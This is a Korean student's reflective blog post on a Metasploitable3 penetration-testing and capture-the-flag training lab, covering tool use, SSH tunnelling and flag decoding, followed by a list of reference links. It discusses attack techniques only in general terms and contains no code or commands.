metasploit3를 사용하며 느낀 것은 다양한 공격 방식이 있다는 것이었다. 몇 번이나 모듈을 바꿔가며 공격을 시도했으나 어려움이 많았다. 페이로드 선택도 좀처럼 손에 익지 않았고, 모듈 선택도 쉽지 않았다. 공격 대상 서비스 버전에 유효하지 않은 모듈도 많았지만, 올바른 페이로드를 선택하지 않아 실패한 때도 많았다. 적절한 페이로드 선택을 위해 시스템에 대한 기본 지식을 더 늘려야겠다고 생각했다. java jsp 모듈에서 조금 헤맸다.

5월부터 교육 과정을 수강하며 FTP, SSH 같은 서비스를 자주 사용했다고 생각했다. 하지만 모의 공격과 방어를 하며 이 서비스의 여러 활용법도 더 알게 되었다. SSH 터널링이 기억에 남는다. 방화벽만으로는 방어할 수 없는 우회 방식 공격을 알게 되었다.

취약점과 활성화 중인 서비스를 확인하는 방법도 다양했다. nessus에서는 언급되지 않았던 취약점이 gvm 분석 결과에서 확인할 수 있거나, nmap 포트 확인을 통해 서비스의 상태를 자세히 알 수 있었다. 도구마다 특화된 부분이 다르니, 다양한 도구 활용의 필요성을 깨달았다.

Flag 찾는 과정에서는 디코딩이 어려웠다. 다양한 파일 형태로 저장된 플래그들을 찾는 것과, 거기서 파일 변환까지 해야 하니 막막했다. 처음에 Flag를 찾는 과정이 있다는 것을 들었을 때, 이런 과정이 정말 보안 공부에 도움이 될 의심이 들기도 했었다. 하지만 진행하면서 파일 시그니처를 바꾸거나 파일 안에 숨기는 것을 악용해, 이미지 파일에 악성 코드를 심는 공격 방식을 이해할 수 있었다. 전에 본 스테가노그래피 관련 기사를 떠올렸다. (기사 링크: [평범한 사진인 줄 알았는데 해킹…RoKRAT, 스테가노그래피-파일리스 공격으로 진화](https://www.boannews.com/media/view.asp?idx=138521) )

# 참고 자료

MITRE ATT&CK®

<https://attack.mitre.org/#>

MITRE ATT&CK이란?

<https://rootk1m.tistory.com/6>

Base64- 이미지 디코더 / 컨버터

<https://ko.rakko.tools/tools/71/>

정보보안기사, False Positive, False Negative : 네이버 블로그

<https://m.blog.naver.com/sky00141/221262386021>

nmap 명령어/사용법

<https://ckidsm.tistory.com/320>

NVD - CVE-1999-0517

<https://nvd.nist.gov/vuln/detail/CVE-1999-0517>

Metasploitable3 : SNMP Vulnerability Attack (Exploit)

<https://virtualtech.tistory.com/173>

Metasploitable3 : FTP & SSH Vulnerability Attack (Exploit)

<https://virtualtech.tistory.com/169>

SSH의 L 옵션과 R옵션

<https://naudhizb.tistory.com/452>

이터널블루 - 위키백과, 우리 모두의 백과사전

<https://ko.wikipedia.org/wiki/%EC%9D%B4%ED%84%B0%EB%84%90%EB%B8%94%EB%A3%A8>

Microsoft Security Bulletin MS17-010 - Critical

<https://learn.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010#security-update-for-microsoft-windows-smb-server-4013389>

Vulnerabilities · rapid7/metasploitable3 Wiki · GitHub

<https://github.com/rapid7/metasploitable3/wiki/Vulnerabilities#ports-10:~:text=multi/http/struts_dmi_rest_exec-,Tomcat,-Ports>

List of file signatures - Wikipedia

<https://en.wikipedia.org/wiki/List_of_file_signatures>

frm 파일 복구

<https://www.reddit.com/r/mysql/comments/1102k8k/comment/j883hs9/?tl=ko&utm_source=share&utm_medium=web3x&utm_name=web3xcss&utm_term=1&utm_content=share_button>

Metasploitable 3 and Flags

<https://wjmccann.github.io/blog/2018/04/07/Metasploitable3>

[비박스] Security Misconf - Insecure WebDAV Configuration : WebDAV 파일 업로드 취약점 exploit Bee-Box / 웹해킹

<https://blog.naver.com/is_king/221636839289>

Web Shell 업로드 우회 실습

<https://taesam.tistory.com/13>

[리눅스] '보안 관련 SSH 설정' 완벽 가이드 : 네이버 블로그

<https://blog.naver.com/didim365_/222496885353>

Awesome CTF resources

<https://github.com/devploit/awesome-ctf-resources>

Jack of Diamonds - Broken flag and how to fix it

<https://gu4r15m0.blogspot.com/search/label/jack%20of%20diamonds>

[PDF File Format] 1. Basic Format

<https://panda2122.tistory.com/10>

What are Form XObjects?

<https://blog.idrsolutions.com/what-are-form-xobjects/>

Metasploitable3 CTF Results and Wrap-Up | Rapid7 Blog

<https://www.rapid7.com/blog/post/2017/01/03/metasploitable3-ctf-results-and-wrap-up/>

The Joker: Starting CTF - Metasploitable 3

<https://gu4r15m0.blogspot.com/search/label/joker>

평범한 사진인 줄 알았는데 해킹…RoKRAT, 스테가노그래피-파일리스 공격으로 진화

<https://www.boannews.com/media/view.asp?idx=138521>